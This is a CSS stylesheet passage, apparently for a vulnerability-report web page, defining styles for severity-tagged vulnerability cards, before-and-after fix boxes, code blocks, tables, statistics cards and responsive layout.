.nav-toggle{display:none;background:none;border:none;color:#fff;font-size:1.5rem;cursor:pointer}
.hero{min-height:100vh;display:flex;flex-direction:column;justify-content:center;align-items:center;text-align:center;background:linear-gradient(135deg,#0a1a2e 0%,#1a2a4a 40%,#2a3a5a 100%);color:#fff;padding:2rem;position:relative;overflow:hidden}
.hero-particles{position:absolute;inset:0;overflow:hidden;pointer-events:none}
.particle{position:absolute;width:4px;height:4px;background:rgba(100,200,255,.12);border-radius:50%;animation:float 20s infinite}
@keyframes float{0%,100%{transform:translateY(0)rotate(0deg);opacity:0}10%{opacity:1}90%{opacity:1}100%{transform:translateY(-100vh)rotate(720deg);opacity:0}}
.hero-badge{display:inline-block;border:1.5px solid rgba(100,200,255,.3);border-radius:30px;padding:6px 28px;font-family:var(--font-sans);font-size:.8rem;letter-spacing:4px;color:rgba(100,200,255,.7);margin-bottom:2.5rem;z-index:1}
.hero h1{font-family:var(--font-sans);font-size:clamp(2rem,5vw,3.5rem);font-weight:800;letter-spacing:3px;z-index:1;margin-bottom:.8rem;line-height:1.2}
.hero-sub{font-size:clamp(.95rem,2vw,1.25rem);color:rgba(100,200,255,.55);letter-spacing:1px;z-index:1;margin-bottom:2.5rem;font-family:var(--font-sans)}
.hero-divider{width:60px;height:2px;background:rgba(100,200,255,.2);z-index:1;margin-bottom:2rem}
.hero-meta{font-family:var(--font-sans);font-size:.85rem;color:rgba(100,200,255,.45);z-index:1;line-height:2.2}
.hero-meta strong{color:rgba(150,220,255,.8)}
.hero-scroll{position:absolute;bottom:2rem;left:50%;transform:translateX(-50%);z-index:1;color:rgba(100,200,255,.35);font-size:.75rem;font-family:var(--font-sans);animation:bounce 2s infinite}
@keyframes bounce{0%,100%{transform:translateX(-50%)translateY(0)}50%{transform:translateX(-50%)translateY(8px)}}
.container{max-width:1000px;margin:0 auto;padding:0 1.5rem}
.section{padding:3.5rem 0}
.section-header{text-align:center;margin-bottom:2.5rem}
.section-header h2{font-family:var(--font-sans);font-size:1.8rem;font-weight:700;color:var(--primary);margin-bottom:.3rem}
.section-header p{color:var(--gray-500);font-size:.9rem;font-family:var(--font-sans)}
h2{font-family:var(--font-sans);font-size:1.5rem;font-weight:700;color:var(--primary);margin:2.2rem 0 .8rem;padding-bottom:.4rem;border-bottom:2px solid var(--primary)}
h3{font-family:var(--font-sans);font-size:1.15rem;font-weight:700;color:var(--primary-light);margin:1.5rem 0 .6rem}
p{margin-bottom:.7rem}
.code-block{position:relative;background:#1a1a2e;border-radius:var(--radius);margin:.8rem 0;overflow:hidden}
.code-header{display:flex;justify-content:space-between;align-items:center;padding:6px 14px;background:rgba(255,255,255,.06);font-family:var(--font-sans);font-size:.72rem;color:rgba(255,255,255,.5)}
.code-lang{color:var(--blue-accent);font-weight:600}
.copy-btn{background:none;border:1px solid rgba(255,255,255,.15);color:rgba(255,255,255,.5);padding:2px 10px;border-radius:4px;font-size:.68rem;cursor:pointer;font-family:var(--font-sans);transition:all var(--transition)}
.copy-btn:hover{background:rgba(255,255,255,.1);color:#fff}
.code-block pre{padding:.8rem 1rem;font-family:var(--font-mono);font-size:.78rem;line-height:1.65;color:#e0e4ed;overflow-x:auto;margin:0;tab-size:4}
:not(pre)>code{font-family:var(--font-mono);font-size:.85em;background:#e0e8f0;padding:1px 5px;border-radius:4px;color:#3a5a8a;word-break:break-all}
.table-wrapper{overflow-x:auto;margin:.8rem 0;border-radius:var(--radius);box-shadow:var(--shadow)}
table{width:100%;border-collapse:collapse;font-size:.87rem;font-family:var(--font-sans)}
thead{background:var(--primary);color:#fff}
th{font-weight:600;padding:8px 12px;text-align:center;white-space:nowrap}
td{padding:7px 12px;border-bottom:1px solid var(--gray-200);vertical-align:top}
tbody tr{transition:background var(--transition)}
tbody tr:hover{background:rgba(42,106,200,.04)}
tbody tr:nth-child(even){background:#f0f4fa}
.tag{display:inline-block;font-family:var(--font-sans);font-size:.68rem;font-weight:600;padding:2px 10px;border-radius:10px;letter-spacing:.3px}
.tag-critical{background:#fce8e6;color:var(--accent)}
.tag-high{background:var(--warning-light);color:var(--warning)}
.tag-medium{background:#e8f0fe;color:#1a73e8}
.tag-low{background:var(--success-light);color:var(--success)}
.vuln-card{background:#fff;border:1px solid var(--gray-200);border-radius:var(--radius-lg);padding:1.2rem 1.5rem;margin:1rem 0;box-shadow:var(--shadow);transition:all var(--transition);position:relative;overflow:hidden}
.vuln-card:hover{box-shadow:var(--shadow-lg);transform:translateY(-2px)}
.vuln-card::before{content:'';position:absolute;top:0;left:0;width:4px;height:100%}
.vuln-card.sev-critical::before{background:var(--accent)}
.vuln-card.sev-high::before{background:var(--warning)}
.vuln-card.sev-medium::before{background:#1a73e8}
.vuln-card.sev-low::before{background:var(--success)}
.vuln-card .vuln-header{display:flex;align-items:center;gap:10px;margin-bottom:.6rem;flex-wrap:wrap}
.vuln-num{display:inline-flex;align-items:center;justify-content:center;width:30px;height:30px;background:var(--accent);color:#fff;border-radius:50%;font-family:var(--font-sans);font-size:.8rem;font-weight:700;flex-shrink:0}
.vuln-card.sev-high .vuln-num{background:var(--warning)}
.vuln-card.sev-medium .vuln-num{background:#1a73e8}
.vuln-card h3{margin:0;font-size:1.05rem}
.info-box,.warning-box,.success-box{border-radius:var(--radius);padding:.8rem 1.2rem;margin:.8rem 0;font-size:.87rem;font-family:var(--font-sans);line-height:1.7}
.info-box{background:#e8f0fe;border-left:4px solid #1a73e8}
.warning-box{background:var(--warning-light);border-left:4px solid var(--warning)}
.success-box{background:var(--success-light);border-left:4px solid var(--success)}
.fix-compare{display:grid;grid-template-columns:1fr 1fr;gap:10px;margin:.8rem 0}
.fix-box{border-radius:var(--radius);padding:.8rem 1rem;font-family:var(--font-sans);font-size:.82rem}
.fix-box .fix-label{font-weight:700;font-size:.72rem;letter-spacing:1px;display:block;margin-bottom:4px}
.fix-before{background:#fce8e6;border-left:3px solid var(--accent)}
.fix-before .fix-label{color:var(--accent)}
.fix-after{background:var(--success-light);border-left:3px solid var(--success)}
.fix-after .fix-label{color:var(--success)}
.arch-box{background:#1a1a2e;color:#e0e4ed;border-radius:var(--radius);padding:.8rem 1.2rem;font-family:var(--font-mono);font-size:.76rem;line-height:1.55;margin:.8rem 0;overflow-x:auto}
.summary-stats{display:grid;grid-template-columns:repeat(auto-fit,minmax(130px,1fr));gap:.8rem;margin:1.5rem 0}
.stat-card{background:#fff;border-radius:var(--radius);padding:1rem;text-align:center;box-shadow:var(--shadow);border:1px solid var(--gray-200)}
.stat-card .stat-num{font-family:var(--font-sans);font-size:1.8rem;font-weight:800;color:var(--primary);line-height:1.2}
.stat-card .stat-label{font-family:var(--font-sans);font-size:.72rem;color:var(--gray-500);letter-spacing:.5px}
.stat-card.stat-danger .stat-num{color:var(--accent)}
.compare-table thead th:first-child{background:var(--accent)}
.compare-table thead th:last-child{background:var(--success)}
.back-to-top{position:fixed;bottom:2rem;right:2rem;width:44px;height:44px;border-radius:50%;background:var(--primary);color:#fff;border:none;cursor:pointer;font-size:1.2rem;box-shadow:var(--shadow-lg);opacity:0;transform:translateY(20px);transition:all var(--transition);z-index:999}
.back-to-top.visible{opacity:1;transform:translateY(0)}
.back-to-top:hover{background:var(--blue-accent);transform:translateY(-3px)}
.footer{background:var(--primary-dark);color:rgba(100,200,255,.5);padding:2.5rem 0;margin-top:2.5rem;font-family:var(--font-sans);font-size:.82rem;text-align:center;line-height:2}
.footer strong{color:rgba(150,220,255,.8)}
.footer a{color:rgba(100,200,255,.5)}
@media(max-width:768px){.navbar{padding:0 1rem}.nav-links{display:none;position:absolute;top:60px;left:0;right:0;background:var(--primary-dark);flex-direction:column;padding:1rem;gap:4px}.nav-links.open{display:flex}.nav-toggle{display:block}.fix-compare{grid-template-columns:1fr}.section{padding:2rem 0}}
@media(max-width:480px){html{font-size:14px}.container{padding:0 1rem}}
</file>
